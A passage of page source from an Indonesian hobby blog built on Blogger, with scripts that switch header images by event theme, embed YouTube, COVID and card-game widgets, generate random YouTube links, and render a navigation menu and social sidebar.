document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVedVo6BhQIU2xbva5majNYe5a6rvQnneUnMmv20PhWK1JADS5cKBl3OXiyRF4GXVTrKP1RmMJqh0Tlf8ze1K_jnyJgsGeiSdNtbY8H0mk5aX8GJKYBIEuKylJPmC7yXxyM21t3DkCGqg/s353/heart.png');
}

if(pilihanevent == 'kebangkitan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibZDUo8QZcu4pthFIdFDb0KsiS4_CDEdcMyXtEu9ZANqw0aniIIHob1YLxBGquD_F3atyWsVS6ls4p-NT9OgY5FggS2XKBZDUk7EF5MgVrhE0Q_Gg7DPxQ-lH9tEiMnmr4dsvS4X07yDg/s1600/kebangkitan.png');
}

if(pilihanevent == 'pers'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglU6JKVYBfAgwNtusYQb-luWpCDsvxunIxAZm9WcXpQj1dX0_SKZHOTgZjdgodecrmMd2FqWZkPCnnJnzcIolxfhX7XI1QsN5dRsBvFNOQ-UG89y_tKVBFlPWMpRPSEMKdeGvAgl8iSuo/s353/pers.png');
}

if(pilihanevent == 'poem'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUp84g_vP-F9jpcHM9OANZMMY7csKOg06auoPD-NsJSpJyrn6J-TfNG3ofLJYH5FalLiK2BstqA_FWrQlEAQYAiXwshjSZ3FggN586P4fBJxpQj9rAx_WrEB-L82ijpJly9_BlVbGB8Ps/s353/poem.png');
}

if(pilihanevent == 'angkutan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6ZgVBKndmWYcoB6gRV2mAZwmF0Oypz3hwEznf4nEAOF86Ky2OLO_cUEzYYR3rBUYuhjxUFJYfWVEAZhRh5YWBdjv0WjWI35n3rWr_sCMkM3nNAbUPPvYLoRY5GreTnjRBo8pjTu0EM0g/s353/angkutan.png');
}


if(pilihanevent == 'osteoporosis'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirxGM5mjVX83W177Hqcz0DLgAOAn7l7kvd4US5LU7d3Q1I0nkLlit9XVKp5KIHCMRJQaZfbdVrxZpFynMDvrw_yljHN0Fg7sziZbZtFn6SrHHOVwmSjyc9uBL063_InxH0eYCN6ZCoJaGqx74MGY0UFJmoXsn_KH3hlfs6I7ldVnfvVZW-KcI5EI1E/s353/osteoporosis.png');
}

if(pilihanevent == 'corona'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzVOHmodHWOvbfTdhL58bEfj_IGFkwe9TImhIXCLzLXDQVoHpAU2W4U8tO3VIL1l850g30bv0ltoLumuQejMHEmTyvvojtpdyPAnl-OMLZ0UDlaO9-kOnHiOgNPKR5ZoHpBsT_riOAIpE/s1600/corona.png');
}

if(pilihanevent == 'difabel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdQsFdqu9fwWDUTWF5dr-wzjeuoIUsasYROKcP1NmweZTv2srTQlXtkD4Uxfa55lPy_yyNN6Z10AlsOXkk9qxxeVv9TKsSWcg-B0q6x29eOVmXM9WNK7dKh5m1aOENwRKo_UVeLVYGCuQ/s1600/difabel.png');
}

if(pilihanevent == 'pancasila'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJCld216pYJVNiiqXh93nBc7U9HJDX_out_UPUYNtNNVxGSY66cVwpm55FQorAEYpfT2ii95yNC2PPzqGbCHgTQiegwz_a-_WDjjygBLDGVarD1sfgBbcyyALjlzIIJzid2O_suzT7l4U/s1600/pancasila.png');
}

if(pilihanevent == 'religion'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfror6Swahe1C-sRt1qFVYaSS1XLuB3zzGW4F8MyoxzupbEB0E3G3tE8rk0C3vSg_QpOQDdllEiAHeklNPg27q9UQNw2-zNq9z6H_52hbnuf7zfXCbeB3XnU2EstTA2IOEowspBWRgkfY/s1600/religion.png');
}

if(pilihanevent == 'valentine'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwotsoF62Kbe1bZJ7YLdKQQ_7-3IV_HcEUklOMG0givs0IxO061d35rwo6Q2rVPTFqkQlSxWY3f5Dp4Rax_YLlqTWc0mMigk__BchPxG6Zt4pQqN1191G0fWRu2AOePVAp0fzQqU7-2tA/s1600/valentine.png');
}

if(pilihanevent == 'chinewy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9PTf7C57Vmeys2JLhxenhDudoYcbWyihJmGNmlKtxivHc1idCDvL8wrHdBd3icsWjgE-MlF3ziR9Wmv1XKzGZyU_QR7CiNVQvJ-jNCErJiwN3Lk9XLEQ1S1vwFqTSxKQkrsJobUoZchc/s1600/chinewy.png');
}

if(pilihanevent == 'newyear'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge6pqyzFPZgrhBqgE63FHgjC5YaSBI1V8vX7RD0fzReyiJQ7qEhLMufVcAv6EMFZWUP90DLtgQJiXihtxHk3sBZYcH52GMlnU2TeZId2xHXdbPNe39tQUrto1XlYgmXvXvzR_jjcOIRY0/s1600/newyear.png');
}

if(pilihanevent == 'natal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6h5y8sYgZg8lAb79SNOm-R2JtfYFkr0MF1QiLsimuiGpv4WBUpTWxUpbP-kwXlWF50xZ02oakL2G_ENNLbmhyh14Mk8_OvhpSPBphVBfllTFvjdr9hK7FhGH1HDTYYA8UtaVfIfuJT8/s1600/krimas.png');
}

if(pilihanevent == 'merdeka'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinuvKAssfi6PKU3aFHh2SZePZ0XCTGw1s4bnDQ_ezg8dzgdqSH884uXabN1LtYUpYWA-R5_MSfBKEsoTMGNgtjQiD2j3AeI_bMoicU7-8l4jRQ5E7GLX9yPzx763O1Ne8ty60vQCrSVMU/s1600/knkland.png');
}

if(pilihanevent == 'down'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKbuG1TUbnxSrABDhhgrycnCZcy9LgFQUQSS9pWoSCYNrKaC6kA572fJYM09AQvjpKfQQaDdxojYgvQIaqqGsg_-Kd_BP6A-FEA_xzFQTfGjMHGUIfTYLmRo2_RpfS8sa9O2zUL1159yI/s353/down.png');
}

if(pilihanevent == 'kavaleri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvw9768sXAQ-9V8nqFy2jPLABQ6XEI4NS1_j6QJU-8wFT683fM_B_Eq104RW4R1Km_l6Y59aXYLJUtlpE6fBZ46-5WXTspEZjdtyoG26fC_XtmETvmiD5VzkpetHVniyBJncxd8TxoQE/s353/kavaleri.png');
}

if(pilihanevent == 'lsd'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/a/AVvXsEhEesia6eRY8grBtgOAdK2xNgIuHPjtn1Wcir57mQi0UZvJVkQiYCbRae61LAUm1yxkxDUcX4lWILIPnVXrUTVcihE0MAcq4r4vRd2Jb2CyeFk6suFu0V4ufLj1J3A_8K5xF1g32sDs1p6v9S9xct65zb72Uw1t_AAuvTzsDt1I_SqjTjsdmQmz1sYh=s353');
}

if(pilihanevent == 'socialjustice'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/a/AVvXsEhrMaTRa9B-QlltSWOSzg8fmn0ckXWvRbyvrPrXNZ71D9__xEjMLb73tpXXF9YI8wsp9ll-5Jczfwc9OG39hEklDUwFzazhT-SeVZW0zRgIt_EC9Rte23_qBNNh5M6c2nCiPLg0T9JnldVOxwQjwJfWMaoi09-_Og7oU9ZDm4VD9J8HtZP0rquhIO8i=s353');
}

if(pilihanevent == 'hallow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz3gLUBkiWSHSZ43FEFbUpGFIgu6k5EOumlb7e73b6DAIwDSv1FEOqwABsfsFrxoxJb0MkCIaU5PCUkNP1JRiuN2PKvie33sS50KqX3PQREp2_k6AkXFF8cxFcpgQ_dYKWYOCzZkszr-I/s1600/knkland.png');
}

if(pilihanevent == 'grass'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP1xX044K5vPt4A0BoTnhpluyxCpbKGz7luffOhPZu1_JlqNrMt5QO9ccANnx2gj7W-hlHp84xUCiiZH6EX4k3hZ7IBLvj6loTSrXb0GGBQ5me9Bn3eXfdMkJCDCYjnXaeP36765N6aFE/s353/grass.png');
}

if(pilihanevent == 'electric'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivhGJQ18cVICjI7WzbzNi1K-7Mqf2O707dvl88Q6CBqLzA-I5Gmz-skXWaOs2BNaw8v2fNxzJlFYeSnVcniTsDSkkbjGKzfvTkidKciU8_aSWsnHmGpk45t_zYDL7eu9NqYK0CZZE5YRs/s353/electric.png');
}

if(pilihanevent == 'steel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYEh-KCHK4lpi6yipSDSyRWV0FtqKWInvU5LVHstiWrN0a0NVJMxVrpTAVoyd4hvue-BSVEZyVjdXZp-4Pu1uOuav62YGp9Rwpne9vHB7ZhBYMtbb1d59DP5A1_cP25_Afm38KXptZcTk/s1600/steel.png');
}

if(pilihanevent == 'fairy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhknqbMb_FjT0UG5dbICQO8zzbfa2NOfFTVAiqANASyFCJtaYvg9eBmISk7TwdspQfYSAsBOicIpbga6bN3D8CjzavcHpU8CqxUASi__mDep0IOMmYeVgUmmzSic-EuCpWyvMhfm36J6FU/s1600/fairy.png');
}

if(pilihanevent == 'ghost'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5f-2VRrpbfL1a6qoZRGrISfIcqSdQ0dSVJXT9PWvkf5RUdLCy-t9wOxpnq9SwEQe_Rqm39MiE7FWkjY4j0ohkcbYDAlOP-NgcKBC4VXzhsRRhP2mkzUrOnsvK46TsR748V7LNDB84rBE/s1600/ghost.png');
}

if(pilihanevent == 'rock'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlYox6udlSNGcdGpnB-jMG-lfJIpbn6zYcbJLETwrLtYcdd5ujhDj8EFh3meamuv5C3wmguAjycm3RUPQiaklEK8TTLBEGB8vf0XU30OwnxFCO3U3QaBNtW6EY8oQLHs0RKbbyBXqKR8/s1600/rock.png');
}

if(pilihanevent == 'fire'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6sGbLHXLvRXQw0YmPzLcT9BBEjV4E0yjWvwwrc9N05FzfvKHdDDb4shREBaneyRvpDs4X73NKSjj01sw6kauVkf2l8lE_i1jlRimaKkeqsh8-bsvdu7jTfRNtPpqqgNkRY5jWV5inI3Q/s1600/fire.png');
}

if(pilihanevent == 'normal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-6As9ZEvjHrrCWzB2K7rnD34FMzdQuD4IL8OYPIQnD4QyRbK63Lt638zDqLCXwUFXD3bNNeTpzT4I2J8hYSuQFExtehGH42uhFL1hEAYsQCvisfO5f75o5wgCs0x6nnzbQrwHvXkOBBI/s1600/normal.png');
}

if(pilihanevent == 'psychic'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZPmLtkHvIZZ2gkcYPu2fTzRPX0Z9XXaTwq-Rsd9y-POcEzu3mx_xYgQlYUz0TTWWRDgaxw-A3Y8e-vQG8X6vAqD57Vm63poU_TZC5pLDuf_Zl93B6bryvN64Rc3taNiVreAf04DtFdwE/s1600/psychic.png');
}

if(pilihanevent == 'bug'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3h-QmN7_OD_iJMpI4gfl2fzcijRXIxlDaw6OBpupBKUm1UiCbXPPXX9OLBY_vNv4uqrOBM-pytFmOzpBUZPP7R5ZjrRCoMhVCrS6dBATMYOWx_2Y6bTfWzgrMgZhoGSr_jlEGRz47ih8/s1600/bug.png');
}


if(pilihanevent == 'ground'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO26AjIz6_coStOOPDjIaBVxaIB17Uzeml-UU2HwmHyXv-mT4poHcY-j_tf1bWvebf2tkyjBT4WJqE2xA3cy3-dSNiUv8T5pmDYGNLK2gmENp5t6V_sNtExuN5b5D4azjHMvj8X0LClqQ/s1600/ground.png');
}

if(pilihanevent == 'dark'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaPIfswWcFPgtRfmz_WXX41SaHxid6DJeIPc0VjRYoJYlXs0cGlMCwEmDwXFACX6hVxV2f3Io3DiSSQGJ-U86xLgv_yhUijHihhztBsv7f2Zwi-VaX8fFCquKHlGoIqQg4tX_tMQRSQg/s1600/dark.png');
}

if(pilihanevent == 'dragon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2kSsfKGXJhOVgoI1PC3v4Y727wRv6kHVUM-SWcSN6b9_xnbPb1KyQbmEeOW18ZNMFXzx5-_NhIHZS7NWlBat8Yg1x9QIfB2aO21IBkuzv-JjjGDb8Z-aRImBvmg2M0ggV4IEyfwQtE9c/s1600/dragon.png');
}

if(pilihanevent == 'fighting'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnab-i_A5Zn9njUMVKE5rtmlRZYQ1dl-ZDDj8dxXa5ME_vgUuB1CAj2E7xzriFJBWkudl0CYZQ31Dtb-aUjvCiOzat7XmRq-i2OzCBMIKJgHebxKkV5UEtCc-sNRqjkmatWdNHUTvf_M4/s1600/fighting.png');
}

if(pilihanevent == 'flying'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaHSeujrpEnsS_oFoeeyh49FqEneEgwvuZ6Pp5tr-n_uoVDlixwhDgq0h88UVYp3d_1wG_NAqvadR-Hrsc8SHS0WyLgFV7EhKV472eognkUqOlY3ASFgwQv8sgWVTvUZFMXBfzSYvvEpU/s1600/flyng.png');
}

if(pilihanevent == 'ice'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWoJvnS-LqBGecBmfPaVfH8QiyCrG8hxdtbtpDhULg6OpSaOepPCT1BikMT88aus1hcgYWVpfUh2co-ljlKyURHfd9DBzHM6ClnZ77wfzy0-60vBUp_-_Z_M7oMMC8zh32HWohChoHjoE/s1600/ice.png');
}

if(pilihanevent == 'poison'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLeGMye2t2dppLX4KxbXyFuF2XRsWdGIVG0lVMdpLvPPHPJgZO5FaUgHH-Vfhi1NE-fJTSc318gW9I8A0aESN5H9z6VTEtQkCeRDhFdsz1S_zdeDCR7eVQPol5KC-_t2CJbkKLKLGA87U/s1600/poison.png');
}

if(pilihanevent == 'water'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgpk7tlq-rgqDQ-xMMtZ20kj6Y5KkWs-8FZDrXkDm_t503gA4sFwyZg8QtoeKXv9NXUfyJkPDBtHajC9-kBfs2qEQV49suk6O0Ihi2MDJoMaUvAHiVahruZcIMP7xeSbHdrhC48bdelcI/s1600/water.png');
}

if(pilihanevent == 'iduladha'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXDXwWoe9Ow8aw-JrkuY7qHU1DhcKJgzMN8vLmcuEL_m4mHiRDs4gF5WrK3IHCt-J_7H_jAS-qAfniehpA0DLJNUfHm5EMY6BJiy06P5kAlqcYXFYQY_h0YsZTrdxyFYKdztmnNI1iNko/s353/idul+adha.png');
}

 
    })
    .catch(function(error){console.log(error);});

</script>

<script src="https://www.youtube.com/iframe_api"></script>
<script>
function onYouTubeIframeAPIReady(){var e=document.getElementById("youtube-audio"),t=document.createElement("img");t.setAttribute("id","youtube-icon"),t.style.cssText="cursor:pointer;cursor:hand",e.appendChild(t);var a=document.createElement("div");a.setAttribute("id","youtube-player"),e.appendChild(a);var o=function(e){var a=e?"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBT2WdRHnMuHewNnfuBoxdqg8fLe4uOJinCstjF7iAs0K2aKqiQTUr-r81bLyTm3zqWKIpz7JvW0vmGCP9YmUu25v8RxgxlV41EGdEMKF77m0axSJ_2Li5cseo4Cf6PZWnMChc85RxyA/s1600/pause.png":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu54VAmB1Hg007u_8bcPmCrTMsoNsFzWoVMSviYD5J3t9jMXVRVErmUin9jS-BpmKqE9qjs9QrgFZcrhcexTDitZBV2a9P5t605eqMPpYVKfJwYWqpKu3bHsTYpkxQ-b-R2afq0itggvc/s1600/play.png";t.setAttribute("src", a)};e.onclick=function(){r.getPlayerState()===YT.PlayerState.PLAYING||r.getPlayerState()===YT.PlayerState.BUFFERING?(r.pauseVideo(),o(!1)):(r.playVideo(),o(!0))};var r=new YT.Player("youtube-player",{height:"0",width:"0",videoId:e.dataset.video,playerVars:{autoplay:e.dataset.autoplay,loop:e.dataset.loop},events:{onReady:function(e){r.setPlaybackQuality("small"),o(r.getPlayerState()!==YT.PlayerState.CUED)},onStateChange:function(e){e.data===YT.PlayerState.ENDED&&o(!1)}}})}
</script>

<script src="https://static.miniclipcdn.com/js/game-embed.js"></script>
<script type="text/javascript" src=https://widget.kominfo.go.id/gpr-widget-kominfo.min.js></script>
<script>
  var f = document.createElement("iframe");
  f.src = "https://kopi.dev/widget-covid-19/";
  f.width = "100%";
  f.height = 380;
  f.scrolling = "no";
  f.frameBorder = 0;
  var rootEl = document.getElementById("kopi-covid");
  console.log(rootEl);
  rootEl.appendChild(f);
</script>
<script src="https://apps.elfsight.com/p/platform.js" defer="defer" ></script>

<script>

if (document.getElementById("kartu") != null){
var urlyug = "https://db.ygoprodeck.com/api/v7/randomcard.php"; 


fetch(urlyug)
    .then(function(responseyug){return responseyug.json();})
    .then(function(responseyug) {
        randomsyug = responseyug.card_images;
            document.getElementById("kartu").innerHTML = "<img src='"+randomsyug[0].image_url+"'>"

    })
    .catch(function(error){console.log(error);});
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.knkland.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/daftar-cerita.html' itemprop='url'>Cerita</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Belajar Bahasa</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Arab</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/03/isim-isyarah-bagian-2.html' itemprop='url'>__Kata Tunjuk Jamak</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2015/12/knk-project-kanokis.html' itemprop='url'>_Kanoka</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Jepang</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2017/08/huruf-katakana.html' itemprop='url'>__Huruf Katakana</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2017/02/huruf-hiragana.html' itemprop='url'>__Huruf Hiragana</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Cara Main</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Catur</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/chess-piecedex.html' itemprop='url'>__Piecedex</a></li>
<li itemprop='name'><a href='http://kaenka.blogspot.co.id/2016/05/cara-bermain-shogi-part-10-kompilasi.html' itemprop='url'>_Shogi</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2015/12/cara-bermain-shogi-part-1.html' itemprop='url'>__Part 1 Pengantar</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' itemprop='url'>__Part 2 Piece Shogi</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' itemprop='url'>__Part 3 Posisi Awal</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-4-promosi.html' itemprop='url'>__Part 4 Promosi Rook dan Bishop</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/04/cara-bermain-shogi-part-5-promosi.html' itemprop='url'>__Part 5 Promosi Silver dan Knight</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/05/cara-bermain-shogi-part-10-kompilasi.html' itemprop='url'>__Part Lanjutan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Download</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2019/12/semua-link-download-anime-subtitle.html' itemprop='url'>_Anime</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2019/12/link-download-ebook.html' itemprop='url'>_Ebook</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2020/06/daftar-link-download-game-knk-land.html' itemprop='url'>_Game</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/ruang-random.html' itemprop='url'>Ruang Random</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/tools.html' itemprop='url'>Tools</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script>

document.write('<scr' + 'ipt src="https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/emoji7.js"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<div id="youtubeacakrandom">
</div>


<script>

var alphanel =['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z','0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '-', '_'];
var randomalphanel = 0; 
  
function daftarkanvideowid(){
var i;
linkrandomyounelwid = '';
 
for(i = 0; i < 11; i++){
randomalphanel = Math.floor(Math.random()*(alphanel.length));
linkrandomyounelwid += alphanel[randomalphanel];
}

validVideoId(linkrandomyounelwid);


}

  
function validVideoId(id) {
		gambarr = new Image();
		gambarr.src = "https://img.youtube.com/vi/" + id + "/mqdefault.jpg";
		gambarr.onload = function () {
			checkThumbnail(this.width);
		}
	}

	function checkThumbnail(width) {
		//HACK a mq thumbnail has width of 320.
		//if the video does not exist(therefore thumbnail don't exist), a default thumbnail of 120 width is returned.
		if (width === 120) {
		}
      else{document.getElementById('youtubeacakrandom').innerHTML = '<iframe width="560" height="315" src="https://www.youtube.com/embed/'+linkrandomyounelwid+'" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';}
	}


daftarkanvideowid();
  
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<style type="text/css">
ul#social {
    position: fixed;
    margin: 0px;
    padding: 0px;
    top: 30px;
    left: 0px;
    list-style: none;
    z-index:9999;
}
ul#social li {
    width: 100px;
}
ul#social li a {
    display: block;
    width: 120px;
    margin-left: -2px;
    background-color:#fff;
    background-repeat:no-repeat;
    background-position:center center;
    border:1px solid #AFAFAF;
    -moz-border-radius:0px 10px 10px 0px;
    -webkit-border-bottom-right-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -khtml-border-bottom-right-radius: 10px;
    -khtml-border-top-right-radius: 10px;
    -moz-box-shadow: 0px 4px 3px #000;
    -webkit-box-shadow: 0px 4px 3px #000;
}
ul#social .twitter a{
     background:#0F96C6;
background-position:center center;
}
ul#social .googleplus a      {
    background:#D73D27;
background-position:center center;
}
ul#social .facebook a      {
    background:#1A4B97;
background-position:center center;
}
ul#social .rss a      {
    background:#FAAE17;
background-position:center center;
}

ul#social .pinterest a   {
    background:#963336;
background-position:center center;
}
</style>
<script type='text/javascript'>
$(function () {
    $('#social a').stop().animate({
        'marginLeft': '-105px'
    }, 1000);

    $('#social > li').hover(
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-2px'
            }, 200);
        },
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-85px'
            }, 200);
        }
    );
});
</script>
<ul style="visibility: hidden;" id='social'>
 <li id = "tombran11" class='twitter'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel1' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran21" class='googleplus'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = "tabel2" href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran31" class='facebook'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel3' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran41" class='rss'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel4' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li><button class = "button small" onclick="document.getElementById('social').setAttribute('style', 'visibility: hidden;');">[Hide]</button></li>
</ul>

<script>
function getRandomColor() {
  var lettersz = '0123456789abcdef';
  var colorz = '#';
  for (var i = 0; i < 6; i++) {
    colorz += lettersz[Math.floor(Math.random() * 16)];
  }
  return colorz;
}

function randstring(length) {
    var result           = '';
    var characters       = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}

function randstringLowCase(length) {
    var result           = '';
    var characters       = 'abcdefghijklmnopqrstuvwxyz';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}


function getRandomBookId() {
  var lettersz = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_';
  var colorz = '';
  for (var i = 0; i < 11; i++) {
    colorz += lettersz[Math.floor(Math.random() * lettersz.length)];
  }
  return colorz;
}

function genHexString(len) {
    const hex = '0123456789abcdef';
    let output = '';
    for (let i = 0; i < len; ++i) {
        output += hex.charAt(Math.floor(Math.random() * hex.length));
    }
    return output;
}


var daftartablink = ['https://www.knkland.com/','p/blog-page_24.html','2019/07/daftar-faucet-cryptocurrency-legit.html','p/shuffle-juke-box.html','p/kontak-kami.html','p/pasang-iklan.html','p/donasi-2.html','p/random-word-generator.html','p/random-youtube-video.html','p/random-math-expression-generator.html','p/random-math-video.html','p/referensi-matematika.html','p/ruang-diskusi.html','p/ruang-kalem.html','p/ruang-musik.html','p/ruang-seni.html','p/ruang-soal.html','p/ruang-uang.html','2020/06/daftar-link-download-game-knk-land.html','p/ruang-sains.html','2019/12/semua-link-download-anime-subtitle.html','2019/12/link-download-ebook.html','search/label/Artikata','search/label/Matematikamampus','2015/07/download-rapid-typing.html','p/ruang-overproud.html','p/ruang-wibu.html','p/ruang-animasi.html','p/ruang-merinding.html','p/ruang-gaming.html','p/ruang-meme.